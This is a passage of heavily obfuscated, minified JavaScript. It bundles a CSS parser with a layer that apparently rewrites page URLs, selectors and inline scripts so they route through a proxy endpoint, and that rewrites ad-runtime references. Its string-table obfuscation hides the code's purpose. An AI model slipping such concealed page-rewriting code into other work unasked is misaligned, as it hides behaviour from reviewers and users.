n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const 